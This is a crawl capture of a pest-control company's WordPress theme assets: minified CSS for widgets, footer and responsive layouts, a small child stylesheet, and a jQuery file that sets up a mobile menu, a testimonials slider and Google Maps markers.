div.comment.depth-5 div.even>article{background:#f7f7f1}#respond{clear:both;float:left;width:100%;margin:30px 0}#respond h3#reply-title{font-size:1.6em;font-weight:400;margin:0 0 40px 0;margin:0 0 30px 0;padding:0 0 10px 0;border-bottom:1px solid #d0d1c8;color:#5b5c52}#respond form p{clear:both;float:left;width:100%;font-size:1.2em}#respond form p a{color:#81c23b}li.widget{float:left;width:100%;margin:0 0 60px 0}li.widget .widgettitle{margin:0 0 30px 0;padding:0 0 15px 0;font-size:1.8em;line-height:1.2em;font-weight:400;color:#4c4d40;border-bottom:1px solid #d0d1c8}li.widget ul li{font-size:1.2em;line-height:1.6em;color:#73746c}li.widget a{color:#4c4d40}li.widget a:hover{color:#4c4d40}li.widget_calendar div table{width:100%}li.widget_calendar div table caption{margin:0 0 10px 0}li.widget_calendar div table td{line-height:30px}li.widget_nav_menu ul li ul.sub-menu{padding-left:20px}li.widget_nav_menu ul li ul.sub-menu li{font-size:1em}li.widget_pages ul li ul.children{padding-left:20px}li.widget_pages ul li ul.children li{font-size:1em}li.widget_rss h2.widgettitle a.rsswidget:first-child{display:none}li.widget_rss h2.widgettitle:before{content:"\e80c"}li.widget_rss ul li a.rsswidget{font-size:1.5em}li.widget_rss ul li span.rss-date{display:block;clear:both;float:left;width:100%;font-style:italic}li.widget_rss ul li div.rssSummary{float:left;width:100%;margin:10px 0 20px 0}li.widget_search label{display:none}li.widget_search input#s{float:left;width:100%;height:48px;margin:0;padding:0 54px 0 10px;border-left:1px solid #c7c9b1;border-top:1px solid #c7c9b1;border-right:none;border-bottom:1px solid #c7c9b1;font-weight:300}li.widget_search input[type=submit]{float:right;display:block;width:44px;height:48px;line-height:48px;margin:-48px 0 0 0;padding:0;border-top:1px solid #c7c9b1;border-left:none;border-bottom:1px solid #c7c9b1;border-right:1px solid #c7c9b1;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-indent:-9999px;background:url("../images/search.png") center no-repeat #fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}li.widget_text div.textwidget p{font-size:1.2em;line-height:1.7em;margin:0 0 20px 0}li.widget_about_box div.image{float:left;margin:0 0 20px 0}li.widget_about_box div.image img{width:100%}li.widget_about_box div.textwidget p{font-size:1.2em;line-height:1.7em;margin:0 0 20px 0}li.widget_button{padding:20px 20px 0 20px;background:#d3d5bb}li.widget_button .widgettitle{margin:0 0 20px 0;padding:0;border:none;text-align:center}li.widget_button div.textwidget p{font-size:1.2em;line-height:1.7em;margin:0 0 40px 0;text-align:center}li.widget_button div.textwidget a.button{text-transform:uppercase;padding:20px 35px}li.widget_business_hours ul li strong{display:inline-block;width:100px}li.widget_contact ul li.phone:before{content:"\e810"}li.widget_contact ul li.email:before{content:"\e804"}li.widget_image img{width:100%;height:auto}li.widget_location h2.widgettitle:before{content:"\e80d"}li.widget_location div.textwidget p{font-size:1.2em}li.widget_map div.map-container,li.widget_map div.map{float:left;width:100%;height:300px}li.widget_map div.map-container{margin:0 0 20px 0}li.widget_subscribe_box p{font-size:1.2em;line-height:1.7em;margin:0 0 20px 0}li.widget_social_icons a{float:left;width:40px;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0 0 0 3px;border:1px solid #d0d1c8;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;font-size:1.4em}li.widget_social_icons a .icon-facebook:before{content:"\e800"}li.widget_social_icons a .icon-twitter:before{content:"\e801"}li.widget_social_icons a .icon-linkedin:before{content:"\e809"}li.widget_social_icons a .icon-youtube:before{content:"\e80e"}li.widget_social_icons a .icon-tumblr:before{content:"\e80b"}li.widget_social_icons a .icon-pinterest:before{content:"\e80a"}li.widget_social_icons a .icon-rss:before{content:"\e80c"}li.widget_testimonials div#testimonials-rotator{position:relative;z-index:1;overflow:hidden;width:100%;background:url(../images/quotes.png) top left no-repeat}li.widget_testimonials div#testimonials-rotator ul li{float:left}li.widget_testimonials div#testimonials-rotator ul li blockquote p{clear:both;float:left;width:100%;margin:0;padding:5px 0 0 30px;font-style:italic;font-size:1.2em;line-height:1.6em;color:#73746c}li.widget_testimonials div#testimonials-rotator ul li blockquote div.who{clear:both;float:left;width:100%;height:50px;margin:40px 0 0 0;padding:0 30px}li.widget_testimonials div#testimonials-rotator ul li blockquote div.who img{float:left;margin:0 20px 0 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}li.widget_testimonials div#testimonials-rotator ul li blockquote div.who span{display:inline-block;float:left}li.widget_testimonials div#testimonials-rotator ul li blockquote div.who span.person{font-size:1.2em;color:#4c4d40}li.widget_testimonials div#testimonials-rotator ul li blockquote div.who span.company{color:#73746c}li.widget_testimonials nav.unslider-nav{display:none}aside{float:right;width:300px;margin:0px 0 0 20px;padding:0 0 0 20px;border-left:1px solid #d0d1c8}aside ul{float:left;width:100%}footer#credits{clear:both;float:left;width:100%;padding:70px 0;text-align:center;background:#4c4d40}footer#credits ul{clear:both;float:left;width:100%}footer#credits ul li{clear:both;float:left;width:100%;margin:0 0 20px 0;text-align:center;color:#fff;font-size:1.3em}footer#credits ul li a{color:#fefefe}footer#credits ul li a:hover{color:#fff}footer#credits ul li strong{font-weight:400;color:#fefefe}footer#credits ul li a.facebook{display:inline-block;width:30px;margin:0 30px 0 0;font-size:1.4em;visibility:hidden}footer#credits ul li a.facebook:before{visibility:visible;content:"\e800"}footer#credits ul li a.twitter{display:inline-block;width:30px;margin:0 30px 0 0;font-size:1.4em;visibility:hidden}footer#credits ul li a.twitter:before{visibility:visible;content:"\e801"}footer#credits ul li a.google{display:inline-block;width:30px;font-size:1.4em;visibility:hidden}footer#credits ul li a.google:before{visibility:visible;content:"\e802"}@media only screen and (min-width: 1160px){.container{width:1140px}section#carousel{margin:0 0 60px 0;padding:0}section#carousel .flexslider ul.slides li div.slide-data{height:350px;margin-left:282px}section.sidebar{width:780px}section#contact-details div.left{width:800px}}@media only screen and (max-width: 979px){.container{width:95%;margin:0 2.5%}header#header{height:auto;padding-bottom:40px}header#header div.phone{position:absolute;float:none;width:260px;margin:0 auto;left:0}header#header.has-phone-number{padding-top:85px}nav#menu ul li a{padding:0 20px}section#carousel .flexslider ul.slides li div.slide-data{width:74%;height:80%;margin:30px 13%}body.home section#blocks div.block div.inner{padding:30px 12px}body.home article#services{margin:0 0 30px 0}body.home article#services h2{margin:0 0 15px 0}body.home article#services ul li{width:100%;height:auto}section.sidebar{width:100%}aside{clear:both;float:left;width:100%;margin:0;padding:0;border-left:none}aside ul li.widget{clear:both;float:left;width:45%;margin:0 10% 20px 0}aside ul li.widget:nth-child(even){clear:none;margin:0;padding:0}section#contact-details div.left{width:45%;margin:0 5% 0 0}section#contact-details div.right{width:45%;margin:0 0 0 5%}}@media only screen and (max-width: 768px){header#header{height:auto;padding-bottom:40px}header#header div.phone{position:absolute;float:none;width:200px;margin:0;padding:17px 20px;left:auto}header#header #mobile-header{display:block}nav#menu{display:none}section#carousel{height:300px}section#carousel .flexslider{height:100%}section#carousel .flexslider ul.slides{height:100%}section#carousel .flexslider ul.slides li{height:100%;overflow:hidden}section#carousel .flexslider ul.slides li div.slide-data{width:100%;height:100%;margin:0;padding:20px 10px}section#carousel .flexslider ul.slides li div.slide-data h1{font-size:2em}section#carousel .flexslider ul.slides li img{width:auto;height:300px}section#carousel .flexslider ol.flex-control-nav{display:none}body.home section#blocks div.block{width:100%;margin:0 0 20px 0}body.page-template-page-template-services-php section#services{margin:20px 0;padding:20px 0 0 0}body.page-template-page-template-services-php section#services div.service{width:100%;margin:0 0 40px 0}body.page-template-page-template-services-php section#services div:nth-child(2n){margin:0 0 40px 0}body.archive section,body.search section,body.tag section,body.blog section{margin:20px 0 0 0}body.single-post section{margin:20px 0 0 0}body.page-template-default section{margin:20px 0 0 0}body.page-template-page-template-contact-php section{margin:20px 0 0 0}body.page-template-page-template-contact-php section aside{width:100%;margin:0 0 20px 0}body.page-template-page-template-contact-php section article{clear:both;float:left;width:100%}aside ul li.widget{width:100%;margin:0 0 20px 0}aside ul li.widget:nth-child(even){clear:both;margin:0 0 20px 0}section#contact-details div.left{width:100%;margin:0}section#contact-details div.right{width:100%;margin:0;padding:60px 0 0 0;position:relative;z-index:2}section#contact-details div.contact{width:100%;position:relative;z-index:1;margin:-120px 0 0 0}section#contact-details div.contact span.email{margin:10px 0 0 0}}


--- FILE ---
content_type: text/css
request_url: https://www.aceco-extermination.com/wp-content/themes/aceco/style.css?ver=30e5f0b2fd4d260423cd523adf8ae6df
body_size: 134
content:
/*
Theme Name: AcEco
Theme URI: http://www.digitalpixelweb.com/themes/aceco
Version: 1.9.9
Description: AcECO WordPress Theme by DigitalPixel
Author: AcEco
Author URI: http://www.digitalpixelweb.com
*/

#wpbody .error { display: none; }

header#header {
  height: 250px !important;
} 

header#header div.logo {
  width: 390px;
  height: 198px;
  margin: 20px auto;
}

.blog aside {
  padding-top: 80px;
}

nav#menu {
  background: #399f43;
}

nav#menu ul li a,
nav#menu ul li ul.sub-menu li a{
  background: #399f43;
}

nav#menu #menu-item-43 {
	padding-left: 66px;
}

nav#menu ul li:nth-child(6) a {
	 border-right: none;
}


/* Smartphones (landscape) ----------- */
@media only screen and (min-width : 321px) {
  /* Styles */
}

/* Smartphones (portrait) ----------- */
@media only screen and (max-width : 320px) {
  /* Styles */
  header#header {
    height: 270px;
  }
  header#header .logo img {
	width: 300px;
        height: 152px;
  }
}


@media only screen and (max-width: 979px) {
  header#header {
    height: 350px !important;
  } 
}


article table th, article table td {
  border-bottom: 0px solid #fff !important;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.aceco-extermination.com/wp-content/themes/aceco/js/min/ui-ck.js
body_size: -16
content:
jQuery(document).ready(function(e){if(e("#responsive-menu-button").sidr({name:"sidr-main",source:"#menu",side:"left"}),e("#testimonials-rotator").length>0)var a=e("#testimonials-rotator").data("duration"),o=e("#testimonials-rotator").unslider({delay:a,dots:!1,fluid:!0});e("div.map").length>0&&e("div.map").each(function(){var a=e(this);google.maps.event.addDomListener(window,"load",function(){var o=new google.maps.LatLng(e(a).data("lat"),e(a).data("lng")),t=new google.maps.Map(e(a)[0],{zoom:16,center:o,mapTypeId:google.maps.MapTypeId.ROADMAP}),n=new google.maps.InfoWindow({content:e(a).data("address")}),d=new google.maps.Marker({position:o,map:t,title:e(a).data("address")});google.maps.event.addListener(d,"click",function(){n.open(t,d)})})})});